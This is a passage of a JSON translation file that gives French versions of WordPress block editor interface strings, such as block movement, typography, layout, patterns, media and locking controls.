s\u00e9lectionn\u00e9.","%s blocs s\u00e9lectionn\u00e9s."],"Block tools":["Outils de bloc"],"To edit this block, you need permission to upload media.":["Pour modifier ce bloc vous devez avoir les droits de t\u00e9l\u00e9verser des m\u00e9dias."],"block style\u0004Default":["Par d\u00e9faut"],"Change block type or style":["Modifier le type ou le style du bloc"],"verb\u0004Group":["Grouper"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["D\u00e9grouper"],"Block vertical alignment setting label\u0004Change vertical alignment":["Modifier l\u2019alignement vertical"],"Vivid purple":["Violet \u00e9clatant"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Tandis que vous \u00e9crivez, vous pouvez utiliser la touche <kbd>\/<\/kbd> pour ins\u00e9rer de nouveaux blocs."],"Add a block":["Ajouter un bloc"],"This color combination may be hard for people to read.":["Cette combinaison de couleurs risque d\u2019\u00eatre difficile \u00e0 lire."],"Skip":["Passer"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Saisir un mot ou deux sans utiliser d\u2019espaces pour cr\u00e9er une adresse web unique \u2013\u00a0une ancre\u00a0\u2013 pour ce titre. Ensuite, vous pourrez cr\u00e9er des liens directement vers cette section de votre page."],"Learn more about anchors":["En savoir plus sur les ancres"],"Separate multiple classes with spaces.":["Dans le cas de plusieurs classes, s\u00e9parez-les avec des espaces."],"Group":["Groupe"],"Open in new tab":["Ouvrir dans un nouvel onglet"],"Border radius":["Rayon de la bordure"],"Link rel":["Attribut rel"],"Move left":["D\u00e9placer \u00e0 gauche"],"Move right":["D\u00e9placer \u00e0 droite"],"Gradient":["D\u00e9grad\u00e9"],"Block breadcrumb":["Ascendance du bloc"],"Vivid cyan blue to vivid purple":["Bleu-cyan vif vers violet vif"],"Light green cyan to vivid green cyan":["Vert-cyan clair vers vert-cyan vif"],"Luminous vivid amber to luminous vivid orange":["Ambre vif lumineux vers orange vif"],"Luminous vivid orange to vivid red":["Orange vif lumineux vers rouge lumineux"],"Very light gray to cyan bluish gray":["Gris tr\u00e8s clair vers gris-cyan bleuissant"],"Cool to warm spectrum":["Spectre froid vers chaud"],"Blush light purple":["Violet clair rougissant"],"Blush bordeaux":["Bordeaux rougissant"],"Luminous dusk":["Cr\u00e9puscule lumineux"],"Pale ocean":["Oc\u00e9an p\u00e2le"],"Electric grass":["Herbe \u00e9lectrique"],"Midnight":["Minuit"],"Multiple selected blocks":["Multiples blocs s\u00e9lectionn\u00e9s"],"%s block added":["Bloc %s ajout\u00e9"],"directly add the only allowed block\u0004Add %s":["Ajouter %s"],"Generic label for block inserter button\u0004Add block":["Ajouter un bloc"],"Choose variation":["Choisir une variante"],"Select a variation to start with:":["S\u00e9lectionner une variante avec laquelle commencer\u00a0:"],"Currently selected link settings":["R\u00e9glages du lien actuellement s\u00e9lectionn\u00e9"],"Press ENTER to add this link":["Appuyer sur ENTR\u00c9E pour ajouter ce lien"],"Search or type URL":["Rechercher ou saisir une URL"],"The media file has been replaced":["Le fichier m\u00e9dia a \u00e9t\u00e9 remplac\u00e9."],"Open Media Library":["Ouvrir la m\u00e9diath\u00e8que"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Contr\u00f4ler la propri\u00e9t\u00e9 %1$s pour les surfaces de fen\u00eatre %2$s."],"Small screens":["Petits \u00e9crans"],"Medium screens":["\u00c9crans moyens"],"Large screens":["\u00c9crans larges"],"Use the same %s on all screen sizes.":["Utiliser le m\u00eame %s pour toutes les tailles d\u2019\u00e9crans."],"Move %1$s block from position %2$d left to position %3$d":["D\u00e9placer le bloc %1$s de la position %2$d \u00e0 gauche \u00e0 la position %3$d"],"Move %1$s block from position %2$d right to position %3$d":["D\u00e9placer le bloc %1$s de la position %2$d \u00e0 droite \u00e0 la position %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Le bloc %1$s est \u00e0 la fin du contenu et ne peut pas \u00eatre d\u00e9plac\u00e9 plus bas"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Le bloc %1$s est \u00e0 la fin du contenu et ne peut pas \u00eatre d\u00e9plac\u00e9 \u00e0 gauche"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Le bloc %1$s est au d\u00e9but du contenu et ne peut pas \u00eatre d\u00e9plac\u00e9 plus haut"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Le bloc %1$s est au d\u00e9but du contenu et ne peut \u00eatre d\u00e9plac\u00e9 \u00e0 gauche"],"Line height":["Interlignage"],"Typography":["Typographie"],"Padding":["Marges internes"],"Spacing":["Espacement"],"Change matrix alignment":["Modifier l\u2019alignement matriciel"],"Open Colors Selector":["Ouvrir le s\u00e9lecteur de couleurs"],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Indenter une liste en appuyant sur la touche <kbd>espace<\/kbd> en d\u00e9but de ligne."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["D\u00e9sindenter une liste en appuyant sur la touche <kbd>retour arri\u00e8re<\/kbd> en d\u00e9but de ligne."],"Drag files into the editor to automatically insert media blocks.":["D\u00e9placez les fichiers dans l\u2019\u00e9diteur pour automatiquement ins\u00e9rer des blocs de m\u00e9dia."],"Change a block's type by pressing the block icon on the toolbar.":["Changer un type de bloc en cliquant sur l\u2019ic\u00f4ne de bloc sur la barre d\u2019outils."],"%d block added.":["%d bloc ajout\u00e9.","%d blocs ajout\u00e9s."],"Patterns":["Compositions"],"A tip for using the block editor":["Une astuce pour l\u2019utilisation de l\u2019\u00e9diteur de bloc"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Tout parcourir. Ceci va ouvrir l\u2019outil d\u2019insertion dans la barre d\u2019outils de l\u2019\u00e9diteur."],"Browse all":["Tout parcourir"],"Copied \"%s\" to clipboard.":["\u00ab\u00a0%s\u00a0\u00bb copi\u00e9 dans le presse-papier."],"Moved \"%s\" to clipboard.":["\u00ab\u00a0%s\u00a0\u00bb d\u00e9plac\u00e9 dans le presse-papier."],"Copied %d block to clipboard.":["%d bloc copi\u00e9 dans le presse-papier.","%d blocs copi\u00e9s dans le presse-papier."],"Moved %d block to clipboard.":["%d bloc d\u00e9plac\u00e9 dans le presse-papier.","%d blocs d\u00e9plac\u00e9s dans le presse-papier."],"Block %1$d of %2$d, Level %3$d.":["Bloc %1$d sur %2$d, niveau %3$d"],"Block navigation structure":["Structure de navigation de blocs"],"Block variations":["Variations du bloc"],"Image size presets":["Pr\u00e9r\u00e9glages de la taille de l\u2019image"],"An unknown error occurred during creation. Please try again.":["Une erreur inconnue s\u2019est produite durant la cr\u00e9ation. Veuillez r\u00e9essayer."],"Creating":["Cr\u00e9ation"],"Current media URL:":["URL du m\u00e9dia actuel\u00a0:"],"Move the selected block(s) up.":["D\u00e9placer le ou les blocs s\u00e9lectionn\u00e9s vers le haut."],"Move the selected block(s) down.":["D\u00e9placer le ou les blocs s\u00e9lectionn\u00e9s vers le bas."],"Design":["Apparence"],"Aspect Ratio":["Proportion de taille"],"Landscape":["Paysage"],"Portrait":["Portrait"],"Could not edit image. %s":["Impossible de modifier l\u2019image. %s"],"Zoom":["Zoom"],"Rotate":["Pivoter"],"Filter patterns":["Filtrer les compositions"],"Block pattern \"%s\" inserted.":["Composition de bloc \u00ab\u00a0%s\u00a0\u00bb ins\u00e9r\u00e9e."],"Create: <mark>%s<\/mark>":["Cr\u00e9er\u00a0: <mark>%s<\/mark>"],"Appearance":["Apparence"],"Captions":["L\u00e9gendes"],"Add an anchor":["Ajouter une ancre"],"Decoration":["D\u00e9coration"],"Uppercase":["Majuscules"],"Lowercase":["Minuscules"],"Capitalize":["Passer en majuscules"],"Letter case":["Casse"],"Font weight":["Graisse de la police"],"Font style":["Style de police"],"Block patterns":["Compositions de blocs"],"Drag":["Glisser"],"More":["Plus"],"Transform to variation":["Choisir une variation"],"Block vertical alignment setting\u0004Align top":["Aligner en haut"],"Block vertical alignment setting\u0004Align middle":["Aligner au milieu"],"Block vertical alignment setting\u0004Align bottom":["Aligner en bas"],"Editor canvas":["Canevas de l\u2019\u00e9diteur"],"Change items justification":["Modifier la justification des blocs"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Margin":["Marges externes"],"Duotone":["Duotone"],"Apply duotone filter":["Appliquer un filtre duotone"],"Layout":["Mise en page"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personnalisez la largeur de tous les \u00e9l\u00e9ments assign\u00e9s aux colonnes centrales ou larges."],"Use left and right arrow keys to move through blocks":["Utilisez les fl\u00e8ches gauche et droite du clavier pour vous d\u00e9placer dans les blocs"],"Type \/ to choose a block":["Saisir \u00ab\u00a0\/\u00a0\u00bb pour choisir un bloc"],"Choose":["Choisir"],"Previous pattern":["Composition pr\u00e9c\u00e9dente"],"Next pattern":["Composition suivante"],"Carousel view":["Mode carrousel"],"Justify items left":["Justifier les blocs \u00e0 gauche"],"Justify items center":["Justifier les blocs au centre"],"Justify items right":["Justifier les blocs \u00e0 droite"],"Space between items":["R\u00e9partir les blocs"],"No preview available.":["Aucun aper\u00e7u disponible."],"Indicates this palette comes from the theme.\u0004Theme":["Th\u00e8me"],"Indicates this palette comes from WordPress.\u0004Default":["Par d\u00e9faut"],"Indicates this palette is created by the user.\u0004Custom":["Personnalis\u00e9e"],"Displays more block tools":["Affiche plus d\u2019outils de bloc"],"Create a two-tone color effect without losing your original image.":["Cr\u00e9er un effet sur deux tons sans perdre votre image d\u2019origine."],"No selected font appearance":["Aucune apparence de police s\u00e9lectionn\u00e9e."],"Currently selected font weight: %s":["Graisse de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Currently selected font style: %s":["Style de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Currently selected font appearance: %s":["Apparence de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Flex":["Flex"],"Justification":["Justification"],"Allow to wrap to multiple lines":["Autoriser le passage sur plusieurs lignes"],"Orientation":["Orientation"],"Flow":["Flux"],"Max %s wide":["Largeur maximum\u00a0: %s"],"Top left":["En haut \u00e0 gauche"],"Top right":["En haut \u00e0 droite"],"Bottom left":["En bas \u00e0 gauche"],"Bottom right":["En bas \u00e0 droite"],"Unlink radii":["Dissocier les coins arrondis"],"Link radii":["Lier les coins arrondis"],"Radius":["Rayon"],"Letter spacing":["Interlettrage"],"Block spacing":["Espacement des blocs"],"Explore all patterns":["Explorer toutes les compositions"],"%d block is hidden.":["%d bloc est masqu\u00e9.","%d blocs sont masqu\u00e9s."],"Elements":["\u00c9l\u00e9ments"],"link color":["couleur du lien"],"Rename":["Renommer"],"Use size preset":["Utiliser une taille pr\u00e9d\u00e9finie"],"Set custom size":["D\u00e9finir une taille personnalis\u00e9e"],"font style\u0004Regular":["Normal"],"font style\u0004Italic":["Italique"],"font weight\u0004Thin":["Fin"],"font weight\u0004Extra Light":["Extra l\u00e9ger"],"font weight\u0004Light":["L\u00e9ger"],"font weight\u0004Regular":["Normal"],"font weight\u0004Medium":["Moyen"],"font weight\u0004Semi Bold":["Demi gras"],"font weight\u0004Bold":["Gras"],"font weight\u0004Extra Bold":["Extra gras"],"font weight\u0004Black":["Noir"],"Add default block":["Ajouter un bloc par d\u00e9faut"],"Lock %s":["Verrouiller \u00ab\u00a0%s\u00a0\u00bb"],"Lock all":["Tout verrouiller"],"Unlock":["D\u00e9verrouiller"],"Lock":["Verrouiller"],"Select parent block (%s)":["S\u00e9lectionner le bloc parent (%s)"],"Transparent text may be hard for people to read.":["Le texte transparent peut \u00eatre difficile \u00e0 lire pour les internautes."],"%s deselected.":["%s d\u00e9s\u00e9lectionn\u00e9."],"%s blocks deselected.":["%s blocs d\u00e9s\u00e9lectionn\u00e9s."],"Transform to %s":["Transformer en %s"],"Date format":["Format de date"],"Default format":["Format par d\u00e9faut"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/n\/Y G\\hi"],"medium date format\u0004M j, Y":["j M Y"],"medium date format with time\u0004M j, Y g:i A":["d F Y G\\hi"],"long date format\u0004F j, Y":["j F Y"],"Enter your own date format":["Saisissez votre propre format de date"],"Choose a format":["Choisir un format"],"Custom format":["Format personnalis\u00e9"],"Enter a date or time <Link>format string<\/Link>.":["Saisissez une date ou une heure <Link>format de la cha\u00eene<\/Link>."],"Link is empty":["Le lien est vide"],"Delete selection.":["Supprimer la s\u00e9lection."],"Use featured image":["Utiliser l\u2019image mise en avant"],"Select the size of the source image.":["S\u00e9lectionnez la taille de l\u2019image source."],"Unlink sides":["Dissocier les c\u00f4t\u00e9s"],"Link sides":["Lier les c\u00f4t\u00e9s"],"Close Block Inserter":["Fermer l\u2019outil d\u2019insertion de blocs"],"You are currently in zoom-out mode.":["Vous utilisez actuellement le mode zoom arri\u00e8re."],"Custom (%s)":["Personnalis\u00e9 (%s)"],"Spacing control":["Contr\u00f4le de l\u2019espacement"],"Constrained":["Contraint"],"All blocks are selected, and cannot be moved":["Tous les blocs sont s\u00e9lectionn\u00e9s et ne peuvent pas \u00eatre d\u00e9plac\u00e9s"],"Blocks cannot be moved left as they are already are at the leftmost position":["Les blocs ne peuvent pas \u00eatre davantage d\u00e9plac\u00e9s vers la gauche"],"Blocks cannot be moved right as they are already are at the rightmost position":["Les blocs ne peuvent pas \u00eatre davantage d\u00e9plac\u00e9s vers la droite"],"Apply to all blocks inside":["Appliquer \u00e0 tous les blocs \u00e0 l\u2019int\u00e9rieur"],"Font":["Police de caract\u00e8res"],"Inner blocks use content width":["Les blocs int\u00e9rieurs utilisent la largeur du contenu"],"Nested blocks use content width with options for full and wide widths.":["Les blocs imbriqu\u00e9s utilisent la largeur du contenu avec des options pour les largeurs pleines et larges."],"short date format without the year\u0004M j":["j M"],"Now":["Maintenant"],"Unset":["Non d\u00e9fini"],"Set the width of the main content area.":["D\u00e9finir la largeur de la zone de contenu principale."],"H1":["H1"],"H2":["H2"],"H3":["H3"],"H4":["H4"],"H5":["H5"],"H6":["H6"],"Hover":["Survol"],"%s: Sorry, you are not allowed to upload this file type.":["D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier."],"Move %1$d blocks from position %2$d down by one place":["D\u00e9placer les %1$d blocs de la position %2$d d\u2019une place vers la gauche."],"Move %1$d blocks from position %2$d left by one place":["D\u00e9placer les %1$d blocs de la position %2$d de une place vers la gauche."],"Stretch to fill available space.":["\u00c9tirer pour remplir l\u2019espace disponible."],"Specify a fixed width.":["Sp\u00e9cifiez une largeur fixe."],"Specify a fixed height.":["Sp\u00e9cifiez une hauteur fixe."],"Fit contents.":["Ajust\u00e9 au contenu."],"Fixed":["Fix\u00e9"],"Block vertical alignment setting\u0004Stretch to fill":["\u00c9tirer pour remplir"],"Block vertical alignment setting\u0004Space between":["Espace entre"],"Stretch items":["\u00c9tirer les \u00e9l\u00e9ments"],"Go to parent Navigation block":["Aller au bloc de navigation parent"],"Pattern":["Composition"],"Report %s":["Signaler %s"],"Insert external image":["Ins\u00e9rer une image externe"],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Cette image ne peut pas \u00eatre t\u00e9l\u00e9vers\u00e9e dans votre m\u00e9diath\u00e8que, mais elle peut n\u00e9anmoins \u00eatre ins\u00e9r\u00e9e en tant qu\u2019image externe."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Les images externes peuvent \u00eatre supprim\u00e9es par le fournisseur externe sans avertissement et pourraient m\u00eame poser des probl\u00e8mes de conformit\u00e9 juridique li\u00e9s \u00e0 la l\u00e9gislation sur la protection des donn\u00e9es personnelles."],"Image uploaded and inserted.":["Image t\u00e9l\u00e9vers\u00e9e et ins\u00e9r\u00e9e."],"Image inserted.":["Image ins\u00e9r\u00e9e."],"Media List":["Liste des m\u00e9dias"],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Impossible de copier les styles. Cette fonctionnalit\u00e9 est disponible uniquement sur les sites s\u00e9curis\u00e9s (https) parmi les navigateurs pris en charge."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Impossible de coller les styles. Veuillez autoriser les droits du presse-papier sur le navigateur avant de continuer."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Impossible de coller les styles. Les styles de bloc sont introuvables dans le contenu copi\u00e9."],"Pasted styles to %s.":["Styles coll\u00e9s dans %s."],"Pasted styles to %d blocks.":["Styles coll\u00e9s dans %d blocs."],"Copy styles":["Copier les styles"],"Paste styles":["Coller les styles"],"Sticky":["\u00c9pingl\u00e9"],"The block will stick to the top of the window instead of scrolling.":["Le bloc sera \u00e9pingl\u00e9 en haut de la fen\u00eatre au lieu de d\u00e9filer."],"The block will not move when the page is scrolled.":["Le bloc ne bougera pas lorsque la page d\u00e9filera."],"Position":["Emplacement"],"Currently selected position: %s":["Position actuelle s\u00e9lectionn\u00e9e\u00a0: %s"],"Format tools":["Outils de formattage"],"%s block inserted":["Bloc %s ins\u00e9r\u00e9"],"Append to %1$s block at position %2$d, Level %3$d":["Ajouter au bloc %1$s \u00e0 la position %2$d, niveau %3$d"],"Shadow":["Ombre"],"There is an error with your CSS structure.":["Il y a une erreur avec votre structure CSS."],"Name for the value of the CSS position property\u0004Sticky":["\u00c9pingl\u00e9"],"Name for the value of the CSS position property\u0004Fixed":["Fixe"],"Horizontal & vertical":["Horizontal et vertical"],"Grid":["Grille"],"Minimum column width":["Largeur minimale de colonne"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/fr.wordpress.org\/support\/article\/page-jumps\/"],"My patterns":["Mes compositions"],"Add before":["Ajouter avant"],"Add after":["Ajouter apr\u00e8s"],"The block will stick to the scrollable area of the parent %s block.":["Le bloc sera \u00e9pingl\u00e9 \u00e0 la zone de d\u00e9filement du bloc parent %s."],"Name for applying graphical effects\u0004Filters":["Filtres"],"Position: %s":["Position\u00a0: %s"],"Change level":["Modifier le niveau"],"Example:":["Exemple\u00a0:"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/fr.wordpress.org\/support\/article\/formatting-date-and-time\/"],"Resolution":["R\u00e9solution"],"Additional link settings\u0004Advanced":["Avanc\u00e9"],"Suggestions":["Suggestions"],"%d Block":["%d bloc","%d blocs"],"Aspect ratio option for dimensions control\u0004Original":["Taille d\u2019origine"],"Aspect ratio option for dimensions control\u0004Custom":["Personnalis\u00e9"],"Aspect ratio":["Proportion de taille"],"Scale option for dimensions control\u0004Fill":["Remplir"],"Fill the space by stretching the content.":["Remplir l\u2019espace en \u00e9tirant le contenu."],"Scale option for dimensions control\u0004Contain":["Contenir"],"Fit the content to the space without clipping.":["Ajuster le contenu au conteneur sans le couper."],"Scale option for dimensions control\u0004Cover":["Couvrir"],"Fill the space by clipping what doesn't fit.":["Remplir l\u2019espace en coupant le contenu qui ne rentre pas."],"Scale option for dimensions control\u0004None":["Aucun"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Ne pas ajuster la taille du contenu. Un contenu trop grand sera coup\u00e9, et un contenu trop petit aura des marges internes suppl\u00e9mentaires."],"Scale option for dimensions control\u0004Scale down":["R\u00e9duire"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["R\u00e9duire le contenu pour l\u2019adapter au conteneur s\u2019il est trop grand. Un contenu trop petit aura des marges internes suppl\u00e9mentaires."],"Image size option for resolution control\u0004Thumbnail":["Miniature"],"Image size option for resolution control\u0004Medium":["Moyenne"],"Image size option for resolution control\u0004Large":["Large"],"Image size option for resolution control\u0004Full Size":["Taille originale"],"Image covers the space evenly.":["L\u2019image couvre l\u2019espace de mani\u00e8re uniforme."],"Image is contained without distortion.":["L\u2019image est contenue sans d\u00e9formation."],"First page":["Premi\u00e8re page"],"paging\u0004%1$s of %2$s":["%1$s sur %2$s"],"Last page":["Derni\u00e8re page"],"Select text across multiple blocks.":["S\u00e9lectionner le texte sur plusieurs blocs."],"%d pattern found":["%d composition trouv\u00e9e","%d compositions trouv\u00e9es"],"Pattern Directory":["R\u00e9pertoire des compositions"],"Theme & Plugins":["Th\u00e8mes et extensions"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Les compositions sont disponibles depuis le <Link>r\u00e9pertoire des compositions de WordPress.org<\/Link>, int\u00e9gr\u00e9es dans le th\u00e8me actif ou cr\u00e9\u00e9es par les utilisateurs\/utilisatrices de ce site. Seules les compositions cr\u00e9\u00e9es sur ce site peuvent \u00eatre synchronis\u00e9es."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/fr.wordpress.org\/patterns\/"],"%d category button displayed.":["%d bouton de cat\u00e9gorie affich\u00e9.","%d boutons de cat\u00e9gories affich\u00e9s."],"No results found":["Aucun r\u00e9sultat trouv\u00e9"],"Only images can be used as a background image.":["Seules les images peuvent \u00eatre utilis\u00e9es comme arri\u00e8re-plan."],"Background image":["Image d\u2019arri\u00e8re-plan"],"Drop to upload":["D\u00e9poser pour t\u00e9l\u00e9verser"],"Block name reset to: \"%s\".":["Nom du bloc r\u00e9initialis\u00e9 \u00e0\u00a0: \u00ab\u00a0%s\u00a0\u00bb."],"Block name changed to: \"%s\".":["Le nom du bloc a \u00e9t\u00e9 modifi\u00e9 en\u00a0:\u00a0\u00ab\u00a0%s\u00a0\u00bb."],"Ungroup":["D\u00e9grouper"],"Image settings\u0004Settings":["R\u00e9glages"],"patterns\u0004All":["Toutes"],"Link copied to clipboard.":["Lien copi\u00e9 dans le presse-papier."],"Repeat":["R\u00e9p\u00e9tition"],"Drop shadow":["Ombre port\u00e9e"],"Drop shadows":["Ombres port\u00e9es"],"Border & Shadow":["Bordure & ombre"],"Manage the inclusion of blocks added automatically by plugins.":["G\u00e9rer l\u2019inclusion de blocs ajout\u00e9s automatiquement par des extensions."],"patterns\u0004Synced":["Synchronis\u00e9e"],"patterns\u0004Not synced":["Non synchronis\u00e9e"],"Select parent block: %s":["S\u00e9lectionner le bloc parent\u00a0: %s"],"No transforms.":["Aucune transformation."],"Multiple blocks selected":["Plusieurs blocs s\u00e9lectionn\u00e9s"],"Locked":["Verrouill\u00e9"],"screen sizes\u0004All":["Toutes"],"Link to image file":["Lien vers le fichier image"],"Link to attachment page":["Lien vers la page du fichier joint"],"Link CSS class":["Classe CSS du lien"],"Scale the image with a lightbox effect.":["Redimensionner l\u2019image avec un effet de visionneuse."],"Scales the image with a lightbox effect":["Redimensionne l\u2019image avec un effet de visionneuse"],"Disable enlarge on click":["D\u00e9sactiver l\u2019agrandissement au clic"],"%s block.":["%s bloc.","%s blocs."],"%s element.":["%s \u00e9l\u00e9ment.","%s \u00e9l\u00e9ments."],"%s settings.":["R\u00e9glages\u00a0: %s."],"%s styles.":["Styles\u00a0: %s."],"%s.":["%s."],"Be careful!":["Faites attention\u00a0!"],"Focal point":["Point de focalisation"],"Blocks can't be inserted into other blocks with bindings":["Les blocs ne peuvent pas \u00eatre ins\u00e9r\u00e9s dans d\u2019autres blocs avec des liaisons"],"Manual":["Manuel"],"Image has a fixed width.":["L\u2019image a une largeur fixe."],"Add background image":["Ajouter une image d\u2019arri\u00e8re-plan"],"Background image: %s":["Image d\u2019arri\u00e8re-plan\u00a0: %s"],"No background image selected":["Aucune image d\u2019arri\u00e8re-plan n\u2019est s\u00e9lectionn\u00e9e"],"Size option for background image control\u0004Cover":["Couvrir"],"Size option for background image control\u0004Contain":["Contenir"],"Size option for background image control\u0004Tile":["R\u00e9p\u00e9ter"],"Background image width":["Largeur de l\u2019image d\u2019arri\u00e8re-plan"],"Grid span":["Regroupement de la grille"],"Column span":["Fusion colonnes"],"Row span":["Fusion lignes"],"Grid placement":["Placement de la grille"],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Ce bloc autorise les surcharges. La modification du nom peut entra\u00eener des probl\u00e8mes avec le contenu saisi dans les instances de cette composition."],"Collapse all other items.":["Replier tous les autres \u00e9l\u00e9ments."],"Create a group block from the selected multiple blocks.":["Cr\u00e9er un groupe de blocs \u00e0 partir des plusieurs blocs choisis."],"block toolbar button label and description\u0004This block is connected.":["Ce bloc est connect\u00e9."],"block toolbar button label and description\u0004These blocks are connected.":["Ces blocs sont connect\u00e9s."],"Generic label for pattern inserter button\u0004Add pattern":["Ajouter une composition"],"Selected blocks are grouped.":["Les blocs choisis sont regroup\u00e9s."],"This block is locked.":["Ce bloc est verrouill\u00e9."],"font style\u0004Oblique":["Oblique"],"font weight\u0004Extra Black":["Extra noir"],"Grid items can be manually placed in any position on the grid.":["Les \u00e9l\u00e9ments de grille peuvent \u00eatre plac\u00e9s manuellement sur n\u2019importe quelle position sur la grille."],"Grid items are placed automatically depending on their order.":["Les \u00e9l\u00e9ments de grille sont plac\u00e9s automatiquement en fonction de leur ordre."],"Grid item position":["Positionnement des \u00e9l\u00e9ments dans la grille"],"Background size, position and repeat options.":["Options de taille, de position et de r\u00e9p\u00e9tition de l\u2019arri\u00e8re-plan."],"Intrinsic block width in flex layout\u0004Fit":["Ajust\u00e9"],"Block with expanding width in flex layout\u0004Grow":["Extensible"],"Block with fixed width in flex layout\u0004Fixed":["Fixe"],"Layout type":["Type de mise en page"],"Drop pattern.":["D\u00e9poser la composition."],"Drag and drop patterns into the canvas.":["Glissez-d\u00e9posez des compositions au sein du canevas."],"Attributes connected to custom fields or other dynamic data.":["Attributs connect\u00e9s aux champs personnalis\u00e9s ou \u00e0 d\u2019autres donn\u00e9es dynamiques."],"Unlock content locked blocks\u0004Modify":["Modifier"],"Empty %s; start writing to edit its value":["%s vide, commencer \u00e0 \u00e9crire pour modifier sa valeur"],"font\u0004%1$s %2$s":["%1$s %2$s"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"Starter content":["Contenu de d\u00e9part"],"You are currently in Write mode.":["Vous \u00eates actuellement en mode \u00c9criture."],"You are currently in Design mode.":["Vous \u00eates actuellement en mode Graphisme."],"Manage link":["G\u00e9rer le lien"],"Link information":["Informations sur le lien"],"verb\u0004Upload":["T\u00e9l\u00e9verser"],"Nested blocks will fill the width of this container.":["Les blocs imbriqu\u00e9s rempliront la largeur de ce conteneur."],"file name\u0004unnamed":["sans nom"],"Copy the selected block(s).":["Copier le ou les bloc(s) s\u00e9lectionn\u00e9(s)."],"Cut the selected block(s).":["Couper le ou les blocs s\u00e9lectionn\u00e9s."],"Paste the selected block(s).":["Coller le ou les bloc(s) s\u00e9lectionn\u00e9(s)."],"Styles copied to clipboard.":["Styles copi\u00e9s dans le presse-papiers."],"Block \"%s\" can't be inserted.":["Le bloc \u00ab\u00a0%s\u00a0\u00bb ne peut pas \u00eatre ins\u00e9r\u00e9."],"Full height":["Pleine hauteur"],"Select the features you want to lock":["S\u00e9lectionnez les fonctionnalit\u00e9s que vous souhaitez verrouiller"],"Lock editing":["Verrouiller la modification"],"Lock movement":["Verrouiller le mouvement"],"Lock removal":["Verrouiller la suppression"],"action: convert blocks to group\u0004Group":["Grouper"],"action: convert blocks to row\u0004Row":["Ligne"],"action: convert blocks to stack\u0004Stack":["Empilement"],"action: convert blocks to grid\u0004Grid":["Grille"],"Change design":["Modifier le design"],"Shuffle styles":["Styles al\u00e9atoires"],"%d block moved.":["%d\u00a0bloc d\u00e9plac\u00e9.","%d\u00a0blocs d\u00e9plac\u00e9s."],"Image cropped.":["Image recadr\u00e9e."],"Image rotated.":["Image pivot\u00e9e."],"Image cropped and rotated.":["Image recadr\u00e9e et pivot\u00e9e."],"%d%%":["%d\u00a0%%"],"Drag and drop an image or video, upload, or choose from your library.":["Glissez-d\u00e9posez, t\u00e9l\u00e9versez ou s\u00e9lectionnez une image ou une vid\u00e9o depuis votre m\u00e9diath\u00e8que."],"Drag and drop an audio file, upload, or choose from your library.":["Glissez-d\u00e9posez, t\u00e9l\u00e9versez ou s\u00e9lectionnez un fichier audio depuis votre m\u00e9diath\u00e8que."],"Drag and drop an image, upload, or choose from your library.":["Glissez-d\u00e9posez, t\u00e9l\u00e9versez ou s\u00e9lectionnez une image depuis votre m\u00e9diath\u00e8que."],"Drag and drop a video, upload, or choose from your library.":["Glissez-d\u00e9posez, chargez ou choisissez une vid\u00e9o dans votre biblioth\u00e8que.\nGlissez-d\u00e9posez, t\u00e9l\u00e9versez ou s\u00e9lectionnez une vid\u00e9o depuis votre m\u00e9diath\u00e8que."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Choisissez d\u2019utiliser ou non la m\u00eame valeur pour toutes les tailles d\u2019\u00e9cran ou une valeur unique pour chacune."],"Focus on content.":["Concentrez-vous sur le contenu."],"Edit layout and styles.":["Modifiez la mise en page et les styles."],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["Les outils fournissent diff\u00e9rents ensembles d\u2019interactions pour les blocs. Choisissez entre les outils de contenu simplifi\u00e9s (\u00c9criture) et les outils d\u2019\u00e9dition visuelle avanc\u00e9e (Graphisme)."],"Enlarge on click":["Agrandir au clic"],"None":["Aucun"],"Content":["Contenu"],"Size":["Taille"],"Theme":["Th\u00e8me"],"Align":["Alignement"],"Next page":["Page suivante"],"Previous page":["Page pr\u00e9c\u00e9dente"],"User":["Compte"],"Clear":["Effacer"],"Media Library":["M\u00e9diath\u00e8que"],"Audio":["Sons"],"Video":["Vid\u00e9o"],"Insert from URL":["Ins\u00e9rer \u00e0 partir d\u2019une URL"],"Replace":["Remplacer"],"Link selected.":["Lien s\u00e9lectionn\u00e9."],"List view":["Vue liste"],"Grid view":["Vue grille"],"Patterns list":["Liste des compositions"],"Alignment 